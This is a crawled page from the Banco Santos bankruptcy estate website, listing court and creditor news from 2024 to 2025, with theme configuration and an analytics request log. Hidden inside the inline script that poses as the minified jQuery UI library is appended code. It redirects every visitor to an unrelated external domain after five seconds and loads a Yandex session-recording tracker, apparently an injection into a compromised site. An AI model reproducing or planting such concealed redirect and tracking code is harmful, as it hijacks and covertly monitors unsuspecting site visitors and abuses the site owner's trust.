									<a href="https://www.bancosantos.com.br/?p=2236">Pagamento da correção monetária aos credores do Banco Santos é suspensa por decisão do Juízo Falimentar.</a>
									<div class="meta">
										5, agosto  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2232">Determinada reserva de R$ 279 milhões a favor dos credores da Procid Invest junto à massa falida do Banco Santos</a>
									<div class="meta">
										11, julho  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2214">Proposto novo rateio (de número 10) aos credores do Banco Santos</a>
									<div class="meta">
										14, maio  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2207">Carteira de crédito do Banco Santos tem venda autorizada pelo Juízo Falimentar</a>
									<div class="meta">
										30, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2203">Acordos celebrados pela Massa Falida do Banco Santos são confirmados pelo TJSP</a>
									<div class="meta">
										25, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2112">Quadro Geral de Credores do Banco Santos é apresentado unificado com os credores da InvestSantos, E-Financial e Laspar</a>
									<div class="meta">
										1, abril  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2126">Devedores do Banco Santos celebram acordos com a Massa Falida</a>
									<div class="meta">
										31, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2109">Credores do Banco Santos terão seus créditos corrigidos pela TR até agosto de 2024 e após IPCA/IBGE.</a>
									<div class="meta">
										24, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2103">Proposta de alienação dos ativos e encerramento da falência do Banco Santos é deliberada pelo Juízo Falimentar</a>
									<div class="meta">
										6, março  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2091">Prestação de Contas – Aprovação</a>
									<div class="meta">
										3, fevereiro  2025									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2068">Intimação aos credores que não receberam o 9º rateio</a>
									<div class="meta">
										1, novembro  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2075">Invest Santos e outras empresas são unificadas à falência do Banco Santos por determinação do juízo falimentar</a>
									<div class="meta">
										29, outubro  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2053">Recurso dos credores sobre a remuneração do Comitê de Credores tem provimento negado pelo STJ</a>
									<div class="meta">
										27, junho  2024									</div>
								</div>
							</li>
														<li>
																<div class="post-holder">
									<a href="https://www.bancosantos.com.br/?p=2050">Leilão de obras de arte sacra na falência do Banco Santos é mantida pelo Tribunal de Justiça de São Paulo</a>
									<div class="meta">
										27, junho  2024									</div>
								</div>
							</li>
													</ul>
											</div>
														</div>
			</div>
		</div>
		</div>	</div>
			</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<section class="fusion-columns row fusion-columns-4 columns columns-4">
							
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3 ">
								</article>
								
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</article>
								
								<article class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</article>
								
								<article class="fusion-column col last col-lg-3 col-md-3 col-sm-3">
								</article>
								<div class="fusion-clearfix"></div>
			</section>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Copyright 2015 Banco Santos | Todos direitos reservados </div>
				</div>
								<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
		
	<!-- W3TC-include-js-head -->

	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/modernizr-min.js'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.carouFredSel-6.2.1-min.js'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.prettyPhoto-min.js'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/jquery.fitvids-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"theme_url":"https:\/\/www.bancosantos.com.br\/wp-content\/themes\/Avada-Theme","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Mostrar detalhes","testimonials_speed":"4000","logo_alignment":"Left","submenu_slideout":"0","lightbox_animation_speed":"Fast","lightbox_slideshow_speed":"5000","lightbox_opacity":"0.8","lightbox_social":"1","lightbox_post_images":"0","lightbox_gallery":"1","lightbox_autoplay":"0","lightbox_title":"1","lightbox_desc":"1","sidenav_behavior":"Hover","responsive":"1","ipad_potrait":"1","google_analytics":"","space_head":"","space_body":"","header_layout":"v5","header_transparent":"0","slider_position":"Below","header_left_content":"Leave Empty","header_right_content":"Leave Empty","header_v4_content":"Tagline","header_banner_code":"","header_number":"Call Us Today! 1.555.555.555","header_email":"info@yourdomain.com","header_tagline":"Insert Any Headline Or Link You Want Here","header_bg_image":"","header_bg_full":"1","header_bg_parallax":"1","header_bg_repeat":"repeat","margin_header_top":"0px","margin_header_bottom":"0px","header_social_links_icon_color":"#ffffff","header_social_links_boxed":"No","header_social_links_box_color":"#e8e8e8","header_social_links_boxed_radius":"4px","header_social_links_tooltip_placement":"Bottom","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_opacity":"0.97","header_sticky_nav_padding":"","header_sticky_nav_font_size":"","header_sticky_logo_max_width":"","logo":"http:\/\/www.bancosantos.com.br\/wp-content\/uploads\/2015\/04\/BancoSantosLogo2-Transp2.png","logo_retina":"","retina_logo_width":"","retina_logo_height":"","margin_logo_left":"0px","margin_logo_right":"0px","margin_logo_top":"31px","margin_logo_bottom":"31px","favicon":"","iphone_icon":"","iphone_icon_retina":"","ipad_icon":"","ipad_icon_retina":"","nav_height":"40","nav_padding":"35","dropdown_menu_width":"170px","topmenu_dropwdown_width":"100px","megamenu_title_size":"18px","main_nav_search_icon":"1","main_nav_icon_circle":"0","mobile_nav_submenu_slideout":"0","page_title_bar":"1","page_title_height":"87px","page_title_bg":"http:\/\/adjud1.hospedagemdesites.ws\/bs2015\/wp-content\/themes\/Avada-Theme\/images\/page_title_bg.png","page_title_bg_retina":"","page_title_bg_full":"0","page_title_bg_parallax":"0","breadcrumb":"1","page_title_bar_bs":"Search Box","breadcrumb_mobile":"0","breacrumb_prefix":"","slidingbar_widgets":"0","mobile_slidingbar_widgets":"0","slidingbar_top_border":"0","slidingbar_bg_color_transparency":"0","slidingbar_open_on_load":"0","slidingbar_widgets_columns":"4","footer_widgets":"1","footer_widgets_columns":"4","footerw_bg_image":"","footerw_bg_full":"0","footer_area_bg_parallax":"1","footerw_bg_repeat":"repeat","footerw_bg_pos":"center center","footer_area_top_padding":"43px","footer_area_bottom_padding":"40px","footer_copyright":"1","footer_text":"Copyright 2015 Banco Santos | Todos direitos reservados ","copyright_top_padding":"18px","copyright_bottom_padding":"16px","icons_footer":"1","footer_social_links_icon_color":"#46494a","footer_social_links_boxed":"No","footer_social_links_box_color":"#222222","footer_social_links_boxed_radius":"4px","footer_social_links_tooltip_placement":"Top","layout":"Wide","bg_image":"","bg_full":"0","bg_repeat":"repeat","bg_color":"#d7d6d6","bg_pattern_option":"0","bg_pattern":"pattern1","content_bg_image":"","content_bg_full":"0","content_bg_repeat":"repeat","custom_font_woff":"","custom_font_ttf":"","custom_font_svg":"","custom_font_eot":"","google_body":"PT Sans","google_nav":"Antic Slab","google_headings":"Antic Slab","google_footer_headings":"Antic Slab","standard_body":"Select Font","standard_nav":"Select Font","standard_headings":"Select Font","standard_footer_headings":"Select Font","body_font_size":"13","nav_font_size":"14","nav_dropdown_font_size":"13","snav_font_size":"12","side_nav_font_size":"14","breadcrumbs_font_size":"10","sidew_font_size":"13","slidingbar_font_size":"13","footw_font_size":"13","copyright_font_size":"12","h1_font_size":"32","h2_font_size":"18","h3_font_size":"16","h4_font_size":"13","h5_font_size":"12","h6_font_size":"11","tagline_font_size":"16","meta_font_size":"12","page_title_font_size":"18","page_title_subheader_font_size":"14","pagination_font_size":"12","woo_icon_font_size":"12","body_font_lh":"20","h1_font_lh":"48","h2_font_lh":"27","h3_font_lh":"24","h4_font_lh":"20","h5_font_lh":"18","h6_font_lh":"17","scheme_type":"Light","color_scheme":"Blue","primary_color":"#1e73be","slidingbar_bg_color":"#363839","header_sticky_bg_color":"#1e73be","header_bg_color":"#1e73be","header_border_color":"#1e73be","header_top_bg_color":"#1e73be","page_title_bg_color":"#F6F6F6","page_title_border_color":"#d2d3d4","content_bg_color":"#ffffff","footer_bg_color":"#363839","footer_border_color":"#e9eaee","copyright_bg_color":"#282a2b","copyright_border_color":"#4B4C4D","image_gradient_top_color":"#90c9e8","image_gradient_bottom_color":"#5aabd6","image_rollover_text_color":"#333333","slidingbar_divider_color":"#505152","footer_divider_color":"#505152","form_bg_color":"#ffffff","form_text_color":"#aaa9a9","form_border_color":"#d2d2d2","timeline_bg_color":"transparent","timeline_color":"#ebeaea","qty_bg_color":"#fbfaf9","qty_bg_hover_color":"#ffffff","bbp_forum_header_bg":"#ebeaea","bbp_forum_border_color":"#ebeaea","main_top_padding":"55px","main_bottom_padding":"40px","hundredp_padding":"20px","slidingbar_text_shadow":"0","footer_text_shadow":"0","tagline_font_color":"#747474","page_title_color":"#333333","h1_color":"#333333","h2_color":"#333333","h3_color":"#333333","h4_color":"#333333","h5_color":"#333333","h6_color":"#333333","body_text_color":"#747474","link_color":"#333333","breadcrumbs_text_color":"#333333","slidingbar_headings_color":"#DDDDDD","slidingbar_text_color":"#8C8989","slidingbar_link_color":"#BFBFBF","sidebar_heading_color":"#333333","footer_headings_color":"#DDDDDD","footer_text_color":"#8C8989","footer_link_color":"#BFBFBF","menu_h45_bg_color":"#377fbf","menu_first_color":"#ffffff","menu_hover_first_color":"#b3babf","menu_sub_bg_color":"#3980bf","menu_bg_hover_color":"#ffffff","menu_sub_color":"#ffffff","menu_sub_sep_color":"#dcdadb","woo_cart_bg_color":"#fafafa","snav_color":"#ffffff","header_top_first_border_color":"#ffffff","header_top_sub_bg_color":"#ffffff","header_top_menu_sub_color":"#747474","header_top_menu_bg_hover_color":"#fafafa","header_top_menu_sub_hover_color":"#333333","header_top_menu_sub_sep_color":"#e5e5e5","mobile_menu_background_color":"#f9f9f9","mobile_menu_border_color":"#dadada","mobile_menu_hover_color":"#f6f6f6","accordian_inactive_color":"#333333","dates_box_color":"#eef0f2","button_size":"Large","button_shape":"Round","button_type":"Flat","button_gradient_top_color":"#90c9e8","button_gradient_bottom_color":"#5aabd6","button_gradient_top_color_hover":"#5aabd6","button_gradient_bottom_color_hover":"#90c9e8","button_accent_color":"#105378","button_accent_hover_color":"#105378","button_bevel_color":"#105378","button_border_width":"1px","button_text_shadow":"0","carousel_nav_color":"#999999","carousel_hover_color":"#808080","content_box_bg_color":"transparent","checklist_circle":"1","checklist_circle_color":"#1a80b6","checklist_icons_color":"#ffffff","counter_filled_color":"#1a80b6","counter_unfilled_color":"#f6f6f6","counter_box_color":"#1a80b6","dropcap_color":"#1a80b6","flip_boxes_front_bg":"#f6f6f6","flip_boxes_front_heading":"#333333","flip_boxes_front_text":"#747474","flip_boxes_back_bg":"#1a80b6","flip_boxes_back_heading":"#eeeded","flip_boxes_back_text":"#ffffff","flip_boxes_border_size":"1px","flip_boxes_border_color":"transparent","flip_boxes_border_radius":"4px","full_width_bg_color":"#ffffff","full_width_border_size":"0px","full_width_border_color":"#eae9e9","icon_circle_color":"#333333","icon_border_color":"#333333","icon_color":"#ffffff","imgframe_border_color":"#f6f6f6","imageframe_border_size":"0","imgframe_style_color":"#000000","modal_bg_color":"#f6f6f6","modal_border_color":"#ebebeb","person_border_size":"0","person_border_color":"#f6f6f6","person_style_color":"#000000","popover_heading_bg_color":"#f6f6f6","popover_content_bg_color":"#ffffff","popover_border_color":"#ebebeb","popover_text_color":"#747474","popover_placement":"Top","full_boxed_pricing_box_heading_color":"#333333","sep_pricing_box_heading_color":"#333333","pricing_box_color":"#62a2c4","pricing_bg_color":"#ffffff","pricing_border_color":"#f8f8f8","pricing_divider_color":"#ededed","progressbar_filled_color":"#1a80b6","progressbar_unfilled_color":"#f6f6f6","progressbar_text_color":"#ffffff","sep_color":"#e0dede","section_sep_border_size":"1px","section_sep_bg":"#f6f6f6","section_sep_border_color":"#f6f6f6","sharing_box_bg_color":"#f6f6f6","sharing_box_tagline_text_color":"#333333","social_links_icon_color":"#bebdbd","social_links_boxed":"No","social_links_box_color":"#e8e8e8","social_links_boxed_radius":"4px","social_links_tooltip_placement":"Top","tabs_bg_color":"#ffffff","tabs_inactive_color":"#f1f2f2","tagline_bg":"#f6f6f6","tagline_border_color":"#f6f6f6","testimonial_bg_color":"#f6f3f3","testimonial_text_color":"#747474","title_border_color":"#e0dede","blog_title":"Principais Eventos","blog_subtitle":"","blog_layout":"Large Alternate","blog_sidebar_position":"Right","blog_archive_layout":"Large","blog_archive_sidebar":"None","blog_pagination_type":"Infinite Scroll","blog_grid_columns":"3","content_length":"Full Content","excerpt_length_blog":"55","strip_html_excerpt":"0","blog_full_width":"0","single_post_full_width":"0","featured_images":"0","alternate_date_format_month_year":"m\/Y","alternate_date_format_day":"j","timeline_date_format":"F Y","featured_images_single":"0","blog_pn_nav":"1","blog_post_title":"1","author_info":"0","social_sharing_box":"0","related_posts":"1","blog_comments":"0","post_meta":"1","post_meta_author":"1","post_meta_date":"0","post_meta_cats":"1","post_meta_comments":"1","post_meta_read":"1","post_meta_tags":"1","date_format":"j, F  Y","portfolio_items":"10","portfolio_archive_layout":"Portfolio One Column","portfolio_archive_sidebar":"None","portfolio_content_length":"Excerpt","excerpt_length_portfolio":"55","grid_pagination_type":"Pagination","portfolio_slug":"portfolio-items","portfolio_featured_images":"1","portfolio_pn_nav":"0","portfolio_comments":"0","portfolio_author":"0","portfolio_social_sharing_box":"1","portfolio_related_posts":"1","social_bg_color":"#f6f6f6","sharing_social_links_icon_color":"#bebdbd","sharing_social_links_boxed":"No","sharing_social_links_box_color":"#e8e8e8","sharing_social_links_boxed_radius":"4px","sharing_social_links_tooltip_placement":"Top","sharing_facebook":"1","sharing_twitter":"1","sharing_reddit":"1","sharing_linkedin":"1","sharing_google":"1","sharing_tumblr":"1","sharing_pinterest":"1","sharing_email":"1","facebook_link":"","social_sorter_1":"facebook_link","flickr_link":"","social_sorter_2":"flickr_link","rss_link":"","social_sorter_3":"rss_link","twitter_link":"","social_sorter_4":"twitter_link","vimeo_link":"","social_sorter_5":"vimeo_link","youtube_link":"","social_sorter_6":"youtube_link","instagram_link":"","social_sorter_7":"instagram_link","pinterest_link":"","social_sorter_8":"pinterest_link","tumblr_link":"","social_sorter_9":"tumblr_link","google_link":"","social_sorter_10":"google_link","dribbble_link":"","social_sorter_11":"dribbble_link","digg_link":"","social_sorter_12":"digg_link","linkedin_link":"","social_sorter_13":"linkedin_link","blogger_link":"","social_sorter_14":"blogger_link","skype_link":"","social_sorter_15":"skype_link","forrst_link":"","social_sorter_16":"forrst_link","myspace_link":"","social_sorter_17":"myspace_link","deviantart_link":"","social_sorter_18":"deviantart_link","yahoo_link":"","social_sorter_19":"yahoo_link","reddit_link":"","social_sorter_20":"reddit_link","paypal_link":"","social_sorter_21":"paypal_link","dropbox_link":"","social_sorter_22":"dropbox_link","soundcloud_link":"","social_sorter_23":"soundcloud_link","vk_link":"","social_sorter_24":"vk_link","email_link":"","social_sorter_25":"email_link","social_sorter":"social_sorter_1,social_sorter_2,social_sorter_3,social_sorter_4,social_sorter_5,social_sorter_6,social_sorter_7,social_sorter_8,social_sorter_9,social_sorter_10,social_sorter_11,social_sorter_12,social_sorter_13,social_sorter_14,social_sorter_15,social_sorter_16,social_sorter_17,social_sorter_18,social_sorter_19,social_sorter_20,social_sorter_21,social_sorter_22,social_sorter_23,social_sorter_24,social_sorter_25","custom_icon_name":"","custom_icon_image":"","custom_icon_image_retina":"","retina_icon_width":"","retina_icon_height":"","custom_icon_link":"","posts_slideshow_number":"5","slideshow_autoplay":"1","slideshow_smooth_height":"0","slideshow_speed":"7000","pagination_video_slide":"0","legacy_posts_slideshow":"0","posts_slideshow":"1","tfes_slider_width":"100%","tfes_slider_height":"400px","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","es_title_font_size":"42","es_caption_font_size":"20","es_title_color":"#333333","es_caption_color":"#747474","gmap_type":"roadmap","gmap_width":"100%","gmap_height":"415px","gmap_topmargin":"55px","gmap_address":"Rua Tabapu\u00e3, 474 \u2013 Itaim Bibi, S\u00e3o Paulo \u2013 SP, 04533-001","email_address":"administradorjudicial@bancosantos.com.br","map_zoom_level":"12","map_pin":"0","map_popup":"0","map_scrollwheel":"0","map_scale":"0","map_zoomcontrol":"0","map_styling":"default","map_overlay_color":"#1e73be","map_infobox_styling":"default","map_infobox_content":"","map_infobox_bg_color":"#1e73be","map_infobox_text_color":"","map_custom_marker_icon":"","recaptcha_public":"","recaptcha_private":"","recaptcha_color_scheme":"red","sidebar_bg_color":"#ffffff","content_width":"71.1702128","sidebar_width":"23.4042553","sidebar_padding":"0","search_layout":"Large","search_sidebar":"None","search_sidebar_position":"Right","search_content":"Posts and Pages","search_excerpt":"0","search_results_per_page":"10","search_featured_images":"0","default_sidebar_pos":"Right","number_related_posts":"5","excerpt_base":"Words","disable_excerpts":"1","link_read_more":"0","comments_pages":"1","featured_images_pages":"0","faq_featured_image":"0","nofollow_social_links":"0","social_icons_new":"1","google_console_api_key":"","image_rollover":"1","link_image_rollover":"0","zoom_image_rollover":"0","title_image_rollover":"0","cats_image_rollover":"0","image_rollover_opacity":"1","bbpress_global_sidebar":"0","ppbress_sidebar":"None","disable_megamenu":"0","avada_rev_styles":"0","ubermenu":"0","use_animate_css":"0","disable_mobile_animate_css":"1","status_lightbox":"0","status_lightbox_single":"0","status_yt":"0","status_vimeo":"0","status_gmap":"1","status_totop":"0","status_totop_mobile":"0","status_fusion_slider":"0","status_eslider":"0","status_fontawesome":"0","status_opengraph":"0","woo_items":"12","woocommerce_archive_sidebar":"None","woocommerce_avada_ordering":"0","woocommerce_one_page_checkout":"0","woocommerce_enable_order_notes":"1","woocommerce_acc_link_top_nav":"1","woocommerce_cart_link_top_nav":"1","woocommerce_acc_link_main_nav":"0","woocommerce_cart_link_main_nav":"1","woocommerce_social_links":"1","woo_acc_msg_1":"Need Assistance? Call customer service at 888-555-5555.","woo_acc_msg_2":"E-mail them at info@yourshop.com","custom_css":"","tf_username":"","tf_api":"","tf_purchase_code":"","":"","demo_data":"http:\/\/www.bancosantos.com.br\/wp-admin\/themes.php?page=optionsframework&import_data_content=true","code":"<h3 style='margin: 0;'>Tracking \/ Space Before Head \/ Space Before Body Code<\/h3>","header_info":"<h3 style='margin: 0;'>Breadcrumb Options<\/h3>","sticky_header_info":"<h3 style='margin: 0;'>Sticky Header Options<\/h3>","favicons":"<h3 style='margin: 0;'>Favicon Options<\/h3>","sliding_bar":"<h3 style='margin: 0;'>Sliding Bar Options<\/h3>","footer_widgets_area_title":"<h3 style='margin: 0;'>Footer Widgets Area Options<\/h3>","copyright_area_title":"<h3 style='margin: 0;'>Copyright Options<\/h3>","footer_social_icon_title":"<h3 style='margin: 0;'>Social Icon Options<\/h3>","boxed_mode_only":"<h3 style='margin: 0;'>Background options below only work in boxed mode<\/h3>","both_modes_only":"<h3 style='margin: 0;'>Background Options Below Work For Boxed & Wide Mode<\/h3>","custom_heading_font":"<h3 style='margin: 0;'>Custom Font For Menus And Headings.<\/h3><p style='margin-bottom:0;'>This will override the google \/ standard font options. All 4 files are required.<\/p>","google_fonts_intro":"<h3 style='margin: 0;'>Google Fonts<\/h3><p style='margin-bottom:0;'>This will override standard font options.<\/p>","standard_fonts_intro":"<h3 style='margin: 0;'>Standards<\/h3>","font_size_intro":"<h3 style='margin: 0;'>Font Sizes<\/h3>","font_line_heights_wrapper":"<h3 style='margin: 0;''>Font Line Heights<\/h3>","bg_colors_wrapper":"<h3 style='margin: 0;'>Background Colors<\/h3>","element_colors_wrapper":"<h3 style='margin: 0;'>Element Colors<\/h3>","element_options_wrapper":"<h3 style='margin: 0;'>Layout Options<\/h3>","font_colors_wrapper":"<h3 style='margin: 0;'>Font Colors<\/h3>","main_menu_colors_wrapper":"<h3 style='margin: 0;'>Main Menu Colors<\/h3>","menu_colors_intro":"<h3 style='margin: 0;'>Secondary Menu Colors<\/h3>","mobile_menu_colors_wrapper":"<h3 style='margin: 0;'>Mobile Menu Colors<\/h3>","accordion_shortcode":"<h3 style='margin: 0;'>Accordion Shortcode<\/h3>","blog_shortcode":"<h3 style='margin: 0;'>Blog Shortcode<\/h3>","button_shortcode":"<h3 style='margin: 0;'>Button Shortcode<\/h3>","carousel_shortcode":"<h3 style='margin: 0;'>Carousel Shortcode<\/h3>","cb_shortcode":"<h3 style='margin: 0;'>Content Box Shortcode<\/h3>","checklist_shortcode":"<h3 style='margin: 0;'>Checklist Shortcode<\/h3>","cc_shortcode":"<h3 style='margin: 0;'>Counter Circle Shortcode<\/h3>","counterb_shortcode":"<h3 style='margin: 0;'>Counter Boxes Shortcode<\/h3>","dropcap_shortcode":"<h3 style='margin: 0;'>Dropcap Shortcode<\/h3>","flipb_shortcode":"<h3 style='margin: 0;'>Flip Boxes Shortcode<\/h3>","fullwidth_shortcode":"<h3 style='margin: 0;'>Full Width Shortcode<\/h3>","icon_shortcode":"<h3 style='margin: 0;'>Icon Shortcode<\/h3>","imgf_shortcode":"<h3 style='margin: 0;'>Image Frame Shortcode<\/h3>","modal_shortcode":"<h3 style='margin: 0;'>Modal Shortcode<\/h3>","person_shortcode":"<h3 style='margin: 0;'>Person Shortcode<\/h3>","popover_shortcode":"<h3 style='margin: 0;'>Popover Shortcode<\/h3>","pricingtable_shortcode":"<h3 style='margin: 0;'>Pricing Table Shortcode<\/h3>","progressbar_shortcode":"<h3 style='margin: 0;'>Progress Bar Shortcode<\/h3>","separator_shortcode":"<h3 style='margin: 0;'>Separator Shortcode<\/h3>","sectionseparator_shortcode":"<h3 style='margin: 0;'>Section Separator Shortcode<\/h3>","sharingbox_shortcode":"<h3 style='margin: 0;'>Sharing Box Shortcode<\/h3>","sociallinks_shortcode":"<h3 style='margin: 0;'>Social Links Shortcode<\/h3>","tabs_shortcode":"<h3 style='margin: 0;'>Tabs Shortcode<\/h3>","tagline_shortcode":"<h3 style='margin: 0;'>Tagline Shortcode<\/h3>","testimonials_shortcode":"<h3 style='margin: 0;'>Testimonials Shortcode<\/h3>","title_shortcode":"<h3 style='margin: 0;'>Title Shortcode<\/h3>","blog_single_post":"<h3 style='margin: 0;'>Portfolio Single Post Page Options<\/h3>","blog_meta":"<h3 style='margin: 0;'>Blog Meta Options<\/h3>","social_share_box_icon_options_title":"<h3 style='margin: 0;'>Social Share Box Icon Options<\/h3>","social_share_box_links_title":"<h3 style='margin: 0;'>Social Share Box Links<\/h3>","custom_color_scheme_element":"<h3 style='margin: 0;'>Custom Social Icon<\/h3>","google_map":"<h3 style='margin: 0;'>Google Map Design Styling<\/h3>","recaptcha":"<h3 style='margin: 0;'>ReCaptcha Spam Options<\/h3>","sidebar_info":"<h3 style='margin-top:0;'>Important Instructions For These Options:<\/h3><b>1. \u00a0100%\u00a0<\/b>-\u00a0Your values added up cannot go over 100% or your sidebar will not show.<br \/><\/br \/>\n<b>2. PADDING\u00a0<\/b>- \u00a0Is always multiplied by 2 because it adds left and right padding. So a padding value of 5, actually equals 10. \u00a0And you should only use padding if you are using a background color that is different than your main background color.<br \/><\/br \/>\n\n<b>3. \u00a0UNSEEN SPACE<\/b>\u00a0- You need to factor in the space between the Content Width & Sidebar Width. This space does not have a field.<br \/><\/br \/>\n\n<b>EXAMPLE 1:<\/b>\u00a0Content Width = 65 + Sidebar Width = 30 \u00a0+ Padding = 0\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is the same color as your main background<br \/><\/br \/>\n\n<b>EXAMPLE 2:<\/b>\u00a0Content Width = 60 + Sidebar Width = 30 \u00a0+ Padding = 2.5\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is a different color than your main background","search":"<h3 style='margin: 0;'>Search Options<\/h3>","misc_options":"<h3 style='margin: 0;'>Miscellaneous Options<\/h3>","rollovers":"<h3 style='margin: 0;'>Image Rollover Options<\/h3>","bbpress_only":"<h3 style='margin: 0;'>BBPress Options<\/h3>","enable_disable_heading":"<h3 style='margin: 0;'>Enable \/ Disable Theme Features & Plugin Support<\/h3>","advanced_css_intro":"<h3 style='margin: 0;'>Advanced CSS Customizations<\/h3>","of_backup":"","of_transfer":"","theme_updater":"<h3 style='margin: 0;'>Enter all 3 required fields below!<\/h3>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/main.js'></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/respond.js"></script>
	<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1138509135&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bancosantos.com.br%2F%3Fp%3D655&ul=en-us%40posix&dt=Massa%20Falida%20Banco%20Santos%20%E2%80%93%20Oposi%C3%A7%C3%A3o%20recua%20e%20mant%C3%A9m%20veto%20que%20beneficia%20ex-banqueiro&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=28515091&gjid=335680429&cid=660294330.1769907903&tid=UA-75701067-1&_gid=1124324125.1769907903&_r=1&_slc=1&z=258900953
body_size: -452
content:
2,cG-LTWJ0J5NX9